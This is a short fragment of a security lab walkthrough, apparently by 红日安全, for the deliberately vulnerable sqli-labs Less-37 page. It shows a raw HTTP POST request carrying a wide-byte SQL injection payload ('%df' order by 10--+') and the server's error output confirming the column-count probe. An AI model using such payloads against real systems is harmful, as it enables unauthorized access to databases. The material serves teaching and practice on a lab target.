 POST /sqli-labs/Less-37/ HTTP/1.1
Host: 192.168.1.154
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0)
Gecko/20100101 Firefox/58.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.154/sqli-labs/Less-37/
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Connection: close
Upgrade-Insecure-Requests: 1
uname=%df' order by 10--+&passwd=dfdsf&submit=Submit
<img src="../images/Less-37.jpg" />
</center>
<br />
<b>Warning</b>:  mysql_fetch_array() expects parameter
1 to be resource, boolean given in
<b>C:\phpStudy\WWW\sqli-labs\Less-37\index.php</b> on
line <b>70</b><br />
<font color= "#0000ff" font size="3">Unknown column '10'
in 'order clause'</br></br></br><img
src="../images/slap.jpg" /></font>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: The Username you input is escaped as :  \'
order by 10-- <br>Hint: The Password you input is
escaped as : dfdsf<br>
</font>
红日安全